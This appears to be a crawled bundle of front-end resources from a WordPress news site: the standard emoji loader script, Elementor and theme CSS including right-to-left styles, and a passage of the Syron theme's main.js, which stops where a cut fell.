{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://iinkor.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://iinkor.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://iinkor.com/wp-content/uploads/elementor/css/post-3717.css?ver=1768938118
body_size: 812
content:
.elementor-3717 .elementor-element.elementor-element-7151e3c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:40px 40px;--row-gap:40px;--column-gap:40px;}.elementor-3717 .elementor-element.elementor-element-866564f{--display:flex;}.elementor-3717 .elementor-element.elementor-element-7a2842f .rivax-insta-btn{background-color:#02010100;padding:5px 20px 5px 20px;color:#333944;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E3E6;}.elementor-3717 .elementor-element.elementor-element-7a2842f .insta-item{height:50px;border-radius:12px 12px 12px 12px;}.elementor-3717 .elementor-element.elementor-element-7a2842f .rivax-insta-images{--gap:10px;}.elementor-3717 .elementor-element.elementor-element-7a2842f .rivax-insta-wrapper{gap:20px;}.elementor-3717 .elementor-element.elementor-element-7a2842f .rivax-insta-profile-img img{width:120px;height:120px;border-style:solid;border-width:4px 4px 4px 4px;border-color:#C6D8FF99;}html[scheme="dark"] .elementor-3717 .elementor-element.elementor-element-7a2842f .rivax-insta-btn{color:#FFFFFF;}.elementor-3717 .elementor-element.elementor-element-7a2842f .rivax-insta-btn:hover{border-color:#A3A8B1;}.elementor-3717 .elementor-element.elementor-element-6c225ff .rivax-divider-heading, .elementor-3717 .elementor-element.elementor-element-6c225ff .subtitle-text-wrap{justify-content:right;text-align:right;}.elementor-3717 .elementor-element.elementor-element-6c225ff > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-3717 .elementor-element.elementor-element-026af77 .rivax-tag-cloud{justify-content:center;}.elementor-3717 .elementor-element.elementor-element-45f7f9d .rivax-divider-heading, .elementor-3717 .elementor-element.elementor-element-45f7f9d .subtitle-text-wrap{justify-content:right;text-align:right;}.elementor-3717 .elementor-element.elementor-element-45f7f9d > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-3717 .elementor-element.elementor-element-cd66d4e .rivax-posts-wrapper.layout-grid{grid-template-columns:repeat(1, 1fr);column-gap:0px;row-gap:0px;}.elementor-3717 .elementor-element.elementor-element-cd66d4e .rivax-posts-wrapper.layout-carousel .post-item{width:calc(100% / 1);}body:not(.rtl) .elementor-3717 .elementor-element.elementor-element-cd66d4e .rivax-posts-wrapper.layout-carousel .post-item{margin-right:0px;}body.rtl .elementor-3717 .elementor-element.elementor-element-cd66d4e .rivax-posts-wrapper.layout-carousel .post-item{margin-left:0px;}.elementor-3717 .elementor-element.elementor-element-cd66d4e .post-inner{flex-direction:row;}.elementor-3717 .elementor-element.elementor-element-cd66d4e .content-wrapper{align-self:center;}.elementor-3717 .elementor-element.elementor-element-cd66d4e .post-wrapper{padding:10px 0px 10px 0px;}.elementor-3717 .elementor-element.elementor-element-cd66d4e .post-counter-wrap{align-self:center;}.elementor-3717 .elementor-element.elementor-element-cd66d4e .post-counter{border-radius:8px 8px 8px 8px;width:50px;height:50px;background:var(--term-color, var(--accent-color));color:#FFFFFF;font-size:16px;}.elementor-3717 .elementor-element.elementor-element-cd66d4e .post-wrapper .title{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-3717 .elementor-element.elementor-element-7151e3c{--width:550px;}}@media(max-width:1024px) and (min-width:768px){.elementor-3717 .elementor-element.elementor-element-7151e3c{--width:550px;}}

--- FILE ---
content_type: text/css
request_url: https://iinkor.com/wp-content/uploads/elementor/css/post-3957.css?ver=1768938117
body_size: 950
content:
.elementor-3957 .elementor-element.elementor-element-f64a41b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;box-shadow:0px 2px 10px 0px rgba(13.999999999999952, 13.999999999999952, 18.999999999999932, 0.06);--padding-top:15px;--padding-bottom:15px;--padding-left:10px;--padding-right:10px;}.elementor-3957 .elementor-element.elementor-element-f64a41b:not(.elementor-motion-effects-element-type-background), .elementor-3957 .elementor-element.elementor-element-f64a41b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}html[scheme="dark"] .elementor-3957 .elementor-element.elementor-element-f64a41b{background-color:#272C31;}.elementor-3957 .elementor-element.elementor-element-cf756ca{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-3957 .elementor-element.elementor-element-293267b{width:var( --container-widget-width, 5.484% );max-width:5.484%;--container-widget-width:5.484%;--container-widget-flex-grow:0;text-align:left;}.elementor-3957 .elementor-element.elementor-element-293267b.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-3957 .elementor-element.elementor-element-293267b .rivax-logo-image img{width:120px;}.elementor-3957 .elementor-element.elementor-element-293267b .rivax-logo-description{color:#484F55;font-size:14px;line-height:40px;}.elementor-3957 .elementor-element.elementor-element-af93f6e.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-3957 .elementor-element.elementor-element-af93f6e .rivax-header-nav{justify-content:center;}html[scheme="dark"] .elementor-3957 .elementor-element.elementor-element-af93f6e .rivax-header-nav > li.menu-item > a{color:#FFFFFF;}html[scheme="dark"] .elementor-3957 .elementor-element.elementor-element-af93f6e .rivax-header-v-nav > li.menu-item > a{color:#FFFFFF;}.elementor-3957 .elementor-element.elementor-element-af93f6e .rivax-header-nav > li.menu-item > a:hover, .elementor-3957 .elementor-element.elementor-element-af93f6e .rivax-header-nav > li.current-menu-item > a, .elementor-3957 .elementor-element.elementor-element-af93f6e .rivax-header-nav > li.current-menu-ancestor > a{color:#2F2E35;}.elementor-3957 .elementor-element.elementor-element-af93f6e .rivax-header-v-nav > li.menu-item > a:hover, .elementor-3957 .elementor-element.elementor-element-af93f6e .rivax-header-v-nav > li.current-menu-item > a{color:#2F2E35;}.elementor-3957 .elementor-element.elementor-element-af93f6e .rivax-header-nav > li.menu-item > a{--menu-shape-color:#70899930;}html[scheme="dark"] .elementor-3957 .elementor-element.elementor-element-af93f6e .rivax-header-nav .sub-menu li.menu-item > a{color:#FFFFFF;}html[scheme="dark"] .elementor-3957 .elementor-element.elementor-element-af93f6e .rivax-header-v-nav .sub-menu li.menu-item > a{color:#FFFFFF;}.elementor-3957 .elementor-element.elementor-element-aa06d60 > .elementor-widget-container{border-radius:90px 90px 90px 90px;}.elementor-3957 .elementor-element.elementor-element-aa06d60 .rivax-social-icons{justify-content:left;column-gap:15px;row-gap:10px;}.elementor-3957 .elementor-element.elementor-element-aa06d60 .social-item{padding:0px 0px 0px 0px;border-style:none;}.elementor-3957 .elementor-element.elementor-element-aa06d60 .icon{padding:0px 0px 0px 0px;font-size:20px;}.elementor-3957 .elementor-element.elementor-element-f294810 .elementor-repeater-item-6435f87{--keyword-color:#5F84FF;}.elementor-3957 .elementor-element.elementor-element-f294810 .elementor-repeater-item-a71bb9a{--keyword-color:#FF33B1;}.elementor-3957 .elementor-element.elementor-element-f294810 .elementor-repeater-item-5f8a853{--keyword-color:#00B0C7;}.elementor-3957 .elementor-element.elementor-element-f294810 .popup-search-opener-wrapper{justify-content:right;}.elementor-3957 .elementor-element.elementor-element-f294810 .inline-search-form{text-align:right;}.elementor-3957 .elementor-element.elementor-element-ed93f8c .offcanvas-wrapper .offcanvas-container{width:340px;}@media(max-width:1024px){.elementor-3957 .elementor-element.elementor-element-293267b.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-3957 .elementor-element.elementor-element-aa06d60.elementor-element{--flex-grow:1;--flex-shrink:0;}}@media(max-width:767px){.elementor-3957 .elementor-element.elementor-element-293267b .rivax-logo-description{font-size:13px;line-height:30px;}.elementor-3957 .elementor-element.elementor-element-ed93f8c .offcanvas-opener-wrapper{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://iinkor.com/wp-content/themes/syron/rtl.css
body_size: 1739
content:
body {
    direction: rtl;
    unicode-bidi: embed;
    letter-spacing: 0;
}

ul,
ol {
    padding: 0 40px 0 0;
}

dd {
    margin: 0 20px 20px 0;
}

select {
    background-position: 8px calc(50% + 3px);
}

blockquote {
    padding-right: 1em;
    padding-left: 0;
    border-left: none;
    border-right: 4px solid #000;
}

.wp-block-quote.is-large:not(.is-style-plain) cite, .wp-block-quote.is-large:not(.is-style-plain) footer,
.wp-block-quote.is-style-large:not(.is-style-plain) cite, .wp-block-quote.is-style-large:not(.is-style-plain) footer {
    text-align: left;
}

table {
    text-align: right;
}

.wp-block-categories-list ul, .wp-block-categories__list ul {
    padding: 0 20px 0 0;
}

.wp-block-page-list ul {
    padding: 0 20px 0 0;
}

.wc-block-product-categories-list ul {
    padding: 0 20px 0 0;
}

.wc-block-product-categories-list--has-images ul {
    padding: 0;
}

.widget_product_categories ul ul {
    padding: 0 20px 0 0;
}

.widget_categories ul ul {
    padding: 0 20px 0 0;
}

.widget_pages ul ul {
    padding: 0 20px 0 0;
}

.widget_nav_menu ul ul {
    padding: 0 20px 0 0;
}

.footer-canvas-menu .rivax-header-v-nav li.menu-item-has-children > a::after {
    margin-left: 0;
    margin-right: 10px;
}

.title-animation-underline,
.title-animation-underline-big {
    background-position: 100% bottom;
}

.title-animation-cover{
    background-position: 100% bottom;
}

.title-animation-overline {
    background-position: 100% top;
}

.title-animation-underline-in-out,
.title-animation-underline-in-out-big {
    background-position: left 0% bottom;
}

.title-animation-underline-in-out:hover,
.title-animation-underline-in-out-big:hover {
    background-position: right 0% bottom;
}

.title-animation-cover-in-out {
    background-position: left 0% bottom;
}

.title-animation-cover-in-out:hover {
    background-position: right 0% bottom;
}

.title-animation-middle-in-out {
    background-position: left 0% center;
}

.title-animation-middle-in-out:hover {
    background-position: right 0% center;
}

.title-animation-overline-in-out {
    background-position: left 0% top;
}

.title-animation-overline-in-out:hover {
    background-position: right 0% top;
}

.page-content-wrapper {
    direction: ltr;
}

.page-content-wrapper > * {
    direction: rtl;
}

.comment-list .children {
    padding-right: 50px;
}

.comment-list .comment-author img {
    margin-left: 15px;
    margin-right: 0;
}

.comment-list .comment-metadata {
    border-right: 1px solid #97a6b3;
    border-left: none;
    padding-right: 10px;
    padding-left: 0;
}

.comment-list .trackback .comment-content, .comment-list .pingback .comment-content {
    margin-right: 0;
}

.comment-form .form-author {
    float: right;
    margin-left: 1%;
    margin-right: 0;
}

.comment-form .form-email {
    margin-right: 1%;
    margin-left: 0;
    float: left;
}

.comment-form .form-website {
    width: 100%;
}

#cancel-comment-reply-link {
    margin-right: 10px;
    margin-left: 0;
}


@media screen and (max-width: 767px) {
    .comment-list .children {
        padding-right: 0;
    }
    .comment-list .comment-metadata {
        border: none;
    }
    .comment-form .form-author, .comment-form .form-email {
        margin-right: 0;
        margin-left: 0;
    }
}

.blog-archive-search-form .submit {
    left: 5px;
    right: auto;
}

.single-hero-quote .author::before {
    margin-left: 10px;
    margin-right: 0;
}

.single-hero-link .link-icon {
    margin-left: 25px;
    margin-right: 0;
}

.single-hero-6 .content-container {
    margin-left: -300px;
    margin-right: 0;
}

@media (max-width: 767px) {
    .single-hero-6 .content-container {
        margin: 0 0 30px 0;
    }
}

.single-share-box-link .share-link-text {
    direction: ltr;
}

.single-share-box-link .copied-popup-text {
    right: 50%;
    left: auto;
    transform: translateX(50%);
    letter-spacing: 0;
}

@media screen and (max-width: 550px) {
    .single-share-box-link .copied-popup-text {
        left: 0;
        right: auto;
        transform: translateX(0);
    }
}

.single-author-box-desc .written-by {
    letter-spacing: 0;
}

@media screen and (max-width: 575px) {
    .single-author-box-desc .more-articles {
        float: none;
    }
}

.single-next-prev-posts .image img {
    margin-left: 20px;
    margin-right: 0;
}

.single-fixed-next-prev-posts .next-post .post-wrapper {
    text-align: right;
}

.single-fixed-next-prev-posts .prev-post .post-wrapper {
    text-align: left;
}

.single-fixed-next-prev-posts .next-post .post-wrapper .image img {
    margin-left: 20px;
    margin-right: 0;
}

.single-fixed-next-prev-posts .prev-post .post-wrapper .image img {
    margin-right: 20px;
    margin-left: 0;
}

.rivax-toc-items.toc-hierarchically li.level-2 {
    margin-right: 25px;
    margin-left: 0;
}

.rivax-toc-items.toc-hierarchically li.level-3 {
    margin-right: 50px;
    margin-left: 0;
}

.rivax-toc-items.toc-hierarchically li.level-4 {
    margin-right: 75px;
    margin-left: 0;
}

.rivax-toc-items.toc-hierarchically li.level-5 {
    margin-right: 100px;
    margin-left: 0;
}

.offcanvas-opener {
    text-align: right;
}

.offcanvas-opener .hamburger span:before, .offcanvas-opener .hamburger span:after{
    transform: translateX(200%);
}

.offcanvas-opener .hamburger span:after{
    transform: translateX(0);
}

.offcanvas-opener:hover .hamburger span:after{
    transform: translateX(-200%);
}

.rivax-search-form .submit {
    left: 5px;
    right: auto;
}

.rivax-header-nav > li.menu-item-has-children > a::after {
    transform: translateX(-20%) rotate(90deg);
}

.rivax-header-nav .sub-menu {
    right: -10px;
    left: auto;
    transform: translateX(20px);
}

.rivax-header-nav .sub-menu .sub-menu {
    right: 100%;
    left: auto;
    transform-origin: right;
}

.rivax-header-nav li.menu-item:hover > .sub-menu {
    transform: translateX(0);
}

.rivax-header-nav-wrapper.hover-style-1 > ul > li.menu-item > a::before,
.rivax-header-nav-wrapper.hover-style-2 > ul > li.menu-item > a::before,
.rivax-header-nav-wrapper.hover-style-3 > ul > li.menu-item > a::before {
    right: 0;
    left: auto;
}

.rivax-header-nav-wrapper.hover-style-2 > ul > li.menu-item > a::before {
    transform-origin: right;
}

.rivax-header-nav-wrapper.hover-style-3 > ul > li.menu-item > a::before {
    transform-origin: left center;
}

.rivax-header-nav-wrapper.hover-style-3 > ul > li.menu-item > a:hover::before {
    transform-origin: right center;
}


.rivax-header-v-nav .sub-menu {
    padding-right: 20px;
    padding-left: 0;
    border-right: 1px solid #ffffff52;
    border-left: none;
}

.rivax-header-v-nav li.menu-item-has-children > a::after {
    left: 0;
    right: auto;
}


.post-author-wrapper .author-image img {
    margin-right: 0;
    margin-left: 10px;
}

.rivax-post-modern-widget .post-wrapper .top-content {
    left: 0;
    right: auto;
}

.rivax-post-modern-widget .post-wrapper .top-content i {
    margin-left: 4px;
    margin-right: 0;
}

.rivax-divider-heading.divider-style-10 .title::before {
    transform: skewX(15deg);
}


.rivax-divider-heading.divider-style-14 .title::before,
.rivax-divider-heading.divider-style-14 .title::after {
    right: 0;
    left: auto;
}

.rivax-divider-heading.divider-style-14 .title::after {
    right: 100%;
    left: auto;
    transform: translateX(50%) skewX(-30deg);
}

.carousel-pagination-wrapper.type-bullets.rivax-position-center-left .carousel-pagination {
    align-items: flex-end;
}

.carousel-pagination-wrapper.type-bullets.rivax-position-center-right .carousel-pagination {
    align-items: flex-start;
}

.rivax-news-ticker-content-wrapper.animation-marquee .rivax-news-ticker-items {
    animation: news-ticker-marquee-rtl var(--marquee-time) linear infinite;
    padding-right: 100%;
    padding-left: 0;
}

@keyframes news-ticker-marquee-rtl {
    0% {
        transform: translateX(0);
    }
    100% {
        transform: translateX(100%);
    }
}

.pansy-slider.vertical .thumbs-slider {
    margin-left: 0;
    margin-right: auto;
}

.rivax-marquee-headings .heading-wrap {
    direction: rtl;
}



--- FILE ---
content_type: text/css
request_url: https://iinkor.com/wp-content/uploads/custom-css-js/5939.css?v=5906
body_size: 1022
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jan 19 2025 | 15:59:35 */
/* تصميم صندوق الاقتباس الرئيسي */
.eq {
    position: relative;
    background: linear-gradient(to left, #ffffff, #f8f9fa);
    border-right: 5px solid #3498db;
    margin: 40px 0;
    padding: 30px 40px;
    box-shadow: 0 10px 20px rgba(0,0,0,0.08);
    text-align: right;
	color: black;
    border-radius: 8px;
    overflow: hidden;
}

/* تصميم علامة الاقتباس */
.eq:before {
    content: '"';
    font-family: 'Georgia', serif;
    font-size: 120px;
    position: absolute;
    right: -10px;
    top: -40px;
    color: #000;
    opacity: 0.08;
    z-index: 0;
}

/* خط زخرفي علوي */
.eq:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 3px;
    background: linear-gradient(to left, #3498db, #2ecc71);
    opacity: 0.7;
}

/* تنسيق النص داخل الاقتباس */
.eq p {
    position: relative;
    font-size: 19px;
    line-height: 1.8;
    color: #2c3e50;
    text-align:center;
    margin: 0;
    font-weight: 400;
    z-index: 1;
}

/* تصميم اسم القائل */
.eq cite {
    display: block;
    margin-top: 20px;
    font-size: 16px;
    color: #7f8c8d;
    font-style: normal;
    position: relative;
    padding-right: 20px;
    border-right: 3px solid #3498db;
}

/* تأثير التحويم */
.eq:hover {
    transform: translateY(-3px);
    box-shadow: 0 15px 30px rgba(0,0,0,0.12);
    transition: all 0.4s cubic-bezier(0.165, 0.84, 0.44, 1);
}

/* زخرفة إضافية */
.eq cite:before {
    content: '';
    position: absolute;
    bottom: -2px;
    right: 0;
    width: 50px;
    height: 2px;
    background: linear-gradient(to left, #3498db, transparent);
}

/* تصميم متوافق مع الهواتف المحمولة */
@media (max-width: 768px) {
    .eq {
        padding: 25px 30px;
        margin: 30px 0;
    }
    
    .eq p {
        font-size: 17px;
        line-height: 1.7;
        text-align: center;
    }
    
    .eq cite {
        font-size: 15px;
        margin-top: 15px;
    }
    
    .eq:before {
        font-size: 100px;
        top: -30px;
        right: -5px;
    }
}

/* تأثيرات إضافية للطباعة */
@media print {
    .eq {
        box-shadow: none;
        border: 1px solid #ddd;
        break-inside: avoid;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://iinkor.com/wp-content/themes/syron/assets/js/main.js?ver=6.9
body_size: 4987
content:
(function($){

    'use strict';


    function isScrolledIntoViewport(elem) {
        var docViewTop = $(window).scrollTop();
        var docViewBottom = docViewTop + $(window).height();

        var elemTop = $(elem).offset().top;
        var elemBottom = elemTop + $(elem).height();

        return ((elemBottom <= docViewBottom) && (elemTop >= docViewTop));
    }

    // Site Preload & Fix transitions on load
    $(window).on('load', function() {
        $("body").addClass("site-loaded");
    });


    // Smooth Scroll
    if( typeof SmoothScroll == 'function' && $('body').hasClass('rivax-smooth-scroll') ) {
        SmoothScroll({ keyboardSupport: false });
    }


    // Offcanvas
    $('.offcanvas-container').on('click', function (e) {
        e.stopPropagation();
    });
    $('body').on('click', '.offcanvas-opener', function (e) {
        e.stopPropagation();
        $(this).closest('.rivax-offcanvas').find('.offcanvas-wrapper').addClass('open');
    });

    $('body, .offcanvas-close').on('click', function (e) {
        $('.offcanvas-wrapper').removeClass('open');
    });


    // Popup Search
    $('body').on('click', '.popup-search-opener', function (e) {
        e.stopPropagation();
        $(this).closest('.popup-search-wrapper').find('.popup-search').addClass('open');
    });

    $('.popup-search-container').on('click', function (e) {
        e.stopPropagation();
    });

    $('body, .popup-search-close').on('click', function (e) {
        $('.popup-search').removeClass('open');
    });



    // Sticky Header
    $(window).on('scroll', function () {

        if ( $('#site-sticky-header').length == 0 ) { // Check sticky header is enabled
            return;
        }

        var stickyPos = $('#site-header').outerHeight() + 500;
        var scroll = $(window).scrollTop();

        if( scroll > stickyPos ) {
            $('#site-sticky-header').addClass('fixed');

            // Smart Sticky Sidebar & Elementor Column
            var stickyHeight = $('#site-sticky-header').outerHeight();
            $('.sidebar-container.sticky .sidebar-container-inner, .e-con.rivax-sticky-column').css('top', stickyHeight + 10);
        }
        else {
            $('#site-sticky-header').removeClass('fixed');
            $('#site-sticky-header .popup-search').removeClass('open');
            $('#site-sticky-header .offcanvas-wrapper').removeClass('open');

            // Smart Sticky Sidebar & Elementor Column
            $('.sidebar-container.sticky .sidebar-container-inner, .e-con.rivax-sticky-column').css('top', 10);
        }
    });


	// Header Nav prevent # jump
	$('.rivax-header-nav li > a[href="#"]').on('click', function (e) {
        e.preventDefault();
    });


    // Header Vertical Nav
    $('.rivax-header-v-nav li.menu-item-has-children > a').on('click', function (e) {
        e.preventDefault();
        $(this).siblings('.sub-menu').slideToggle();
    });




    // Header Mega Menu
	$('.rivax-header-nav > li[class*="rivax-mega-menu"] > .sub-menu').css('display', 'block');
    $('.rivax-header-nav li.rivax-mega-menu-3-col > .sub-menu, .rivax-header-nav li.rivax-mega-menu-4-col > .sub-menu').each(function() {
        $(this).children('li').wrapAll('<ul class="sub-menu-cols"></ul>');
    });

    $('.rivax-header-nav li[class*="rivax-mega-menu"]').each(function() {
        positionMegaMenu($(this));
    });
    $('body').on('mouseenter', '.rivax-header-nav li[class*="rivax-mega-menu"]', function() {
        positionMegaMenu($(this));
    });

    function positionMegaMenu($item) {
        var con = $item.closest('div[data-elementor-type] > .e-con');

        // Elementor Editor
        if(con.length == 0) {
            con = $item.closest('div[data-elementor-type] .elementor-section-wrap > .e-con');
        }
        if(con.length == 0) {
            return;
        }
        if( con.hasClass('e-con-boxed') ) {
            con = con.children('.e-con-inner');
        }

        const subMenu = $item.find('.sub-menu');
        const windowWidth = $(window).width();
        const leftMenuPos = $item.offset().left;
        const rightMenuPos = leftMenuPos + $item.innerWidth();

        if($item.closest('.rivax-header-nav-wrapper').hasClass('mega-menu-wide')) {

            subMenu.css('width', windowWidth + 'px');
            if( $('body').hasClass('rtl') ) {
                subMenu.css('right', (rightMenuPos - windowWidth) + 'px');
            }
            else {
                subMenu.css('left', (0 - leftMenuPos) + 'px');
            }
        }
        else {

            const conWidth = con.width();
            const conPadding = ( con.outerWidth() - con.width() ) / 2;
            const leftConPos = con.offset().left + conPadding;
            const rightConPos = con.offset().left + con.outerWidth() - conPadding;

            subMenu.css('width', conWidth + 'px');

            if( $('body').hasClass('rtl') ) {
                subMenu.css('right', (rightMenuPos - rightConPos) + 'px');
            }
            else {
                subMenu.css('left', (leftConPos - leftMenuPos) + 'px');
            }
        }
    }



    // Back to Top Button
    $(window).on('scroll', function (e) {

        if($('#back-to-top').length) {
            let showPos = $('#site-header').outerHeight() + 200;
            let scrollPos = $(window).scrollTop();

            if( scrollPos > showPos ) {
                $('#back-to-top').addClass('show');
            }
            else {
                $('#back-to-top').removeClass('show');
            }

            let docHeight = document.documentElement.scrollHeight;
            let winHeight = window.innerHeight;
            let viewport = docHeight - winHeight;
            let scrollPercent = parseInt((scrollPos / viewport) * 100);
            $("#back-to-top .scroll-point").css("height", scrollPercent + "%");
        }

    });

    $('#back-to-top .scroll-link').on('click', function(e) {
        e.preventDefault();
        $('body,html').animate({scrollTop:0},800);
    });

   
    // Footer Canvas Menu
    $('.footer-canvas-menu-btn').on('click', function(e) {
        if( $(this).hasClass('active') ) {
            $(this).removeClass('active');
            $('html').removeClass('footer-canvas-menu-active');
        }
        else {
            $(this).addClass('active');
            $('html').addClass('footer-canvas-menu-active');
        }

    });


    // Dark Mode Switcher
    $('body').on('click', '.dark-mode-switcher', function(e) {

        if( $('html').attr('scheme') === 'dark' ) {

            $('body').addClass("noTransition");
            $('html').attr('scheme', 'light');
            setTimeout(function() { $('body').removeClass("noTransition"); }, 200);

            if (navigator.cookieEnabled) {
                let date = new Date()
                date.setTime(date.getTime() + (30*24*60*60*1000));
                document.cookie = 'syronDarkMode=disabled; path=/; expires=' + date.toUTCString() + ';';
            }
        }
        else {
            $('body').addClass("noTransition");
            $('html').attr('scheme', 'dark');
            setTimeout(function() { $('body').removeClass("noTransition"); }, 200);

            if (navigator.cookieEnabled) {
                let date = new Date()
                date.setTime(date.getTime() + (30*24*60*60*1000));
                document.cookie = 'syronDarkMode=enabled; path=/; expires=' + date.toUTCString() + ';';
            }
        }
    });



    // Privacy Notice
    if( localStorage.getItem("syronPrivacy") != "1" ) {
        $('.privacy-notice-wrap').addClass('show');
    }
    else {
        $('.privacy-notice-wrap').addClass('d-none');
    }

    $('#privacy-btn').on('click', function(e) {
        e.preventDefault();
        localStorage.setItem("syronPrivacy", "1");
        $('.privacy-notice-wrap').removeClass('show');
    });


    // Mouse Cursor
    if($(".rivax-mouse-cursor").length) {

        $(document).on('mousemove', function(e) {
            var mouseX = e.clientX;
            var mouseY = e.clientY;

            $(".rivax-mouse-cursor").addClass('visible' );
            $(".rivax-mouse-cursor").css('transform', "translate(" + mouseX + "px, " + mouseY + "px)" );
        });

        $(document).on('mouseleave', function() {
            $(".rivax-mouse-cursor").removeClass('visible' );
        });

        var hoverSelectors = 'a, .popup-search-opener, .offcanvas-opener, .offcanvas-close, .popup-search-close, .toc-header-collapse, .dark-mode-switcher,' +
            ' .comments-compact-btn, .footer-canvas-menu-btn, button, input[type="button"], input[type="reset"], input[type="submit"]';

        $('body').on('mouseenter', hoverSelectors, function() {
            $(".rivax-mouse-cursor").addClass('hovered' );
        }).on('mouseleave', hoverSelectors, function() {
            $(".rivax-mouse-cursor").removeClass('hovered' );
        });
    }


    // Single Post Share Link Box
    $(".single-share-box-link .share-link-btn").on('click', function(){
        $(".single-share-box-link .share-link-text").select();
        document.execCommand('copy');
        $('.single-share-box-link .copied-popup-text').addClass('show');
        setTimeout(function () {
            $('.single-share-box-link .copied-popup-text').removeClass('show');
        }, 2000);
    });


    // Table Of Content
    $('body').on('click', '.toc-header-collapse', function(){
        $(this).closest('.rivax-toc-wrap').find('.rivax-toc-items').slideToggle();
    });

    $('body').on('click', '.rivax-toc-anchor', function(e){

        var href = $(this).attr('href');
        if( href.substr(0,1) === '#' ) {
            e.preventDefault();
            var tocId = $(this).data('num');
            var section = $(this).closest('.single-post-wrapper').find('.rivax-toc-section[data-num=' + tocId + ']');
            var scrollPos = section.offset().top - 30;
            if($('#site-sticky-header').length) {
                scrollPos -= $('#site-sticky-header').outerHeight();
            }

            $('body,html').animate({scrollTop:scrollPos },800);
        }
    });



    // Comments compact
    $('.comments-compact-btn').on('click', function(){
        $('.comments-compact-btn').remove();
        $('.comment-list-wrapper').removeClass('compact');
    });


    // Infinite Scroll Load More
    $(window).on('scroll', function () {

        $( ".rivax-post-load-more.infinite-scroll" ).each(function( index ) {

            if( isScrolledIntoViewport($(this)) ) {
                $(this).trigger("click");
            }
        });
    });


    // Load more posts ajax
    $('.rivax-post-load-more').on('click', function (e) {
        e.preventDefault();
        if($(this).hasClass('hide')) return;

        var loadMoreBtn = $(this);
        var loadMoreLoader = loadMoreBtn.next('.rivax-post-load-more-loader');
